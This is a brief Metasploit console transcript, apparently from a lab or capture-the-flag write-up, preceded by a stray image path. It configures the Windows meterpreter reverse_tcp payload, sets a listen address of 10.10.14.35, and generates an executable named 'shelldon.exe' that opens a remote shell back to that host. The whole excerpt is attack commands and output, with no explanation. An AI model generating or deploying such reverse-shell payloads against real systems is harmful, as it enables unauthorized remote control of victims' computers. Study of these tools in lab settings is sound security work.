 msf5 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf5 payload(windows/meterpreter/reverse_tcp) > set LHOST 10.10.14.35
LHOST ⇒ 10.10.14.35
msf5 payload(windows/meterpreter/reverse_tcp) > generate -f exe -o shelldon.exe
[*] Writing 73802 bytes to shelldon.exe...
msf5 payload(windows/meterpreter/reverse_tcp) >